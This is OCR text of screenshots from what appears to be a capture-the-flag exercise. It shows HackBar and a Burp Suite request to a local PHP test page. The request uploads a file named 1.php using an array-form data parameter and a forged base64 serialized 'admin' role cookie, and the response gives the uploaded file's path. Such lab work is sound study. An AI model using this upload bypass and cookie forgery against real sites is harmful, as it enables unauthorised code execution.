 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
127.0.0.1/uploads/7eabf48b1ea9
127.0.0.1/uploads/7eabf48b1ea9e7a1751ed3cb37917bce1.php
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/test.php
Enable Post data Enable Referrer
Post data
filename=1.php&data=<test>
flag{test_flag}
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Comparer Extender Project options User options Alerts Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Cookie: role=czo1OiJhZG1pbiI7
Connection: close
Upgrade-Insecure-Requests: 1
filename=1.php&data[0]=123&data[1]=<
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 Nov 2017 16:06:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8
your file is in
./uploads/7eabf48b1ea9e7a1751ed3cb37917bce1.ph
p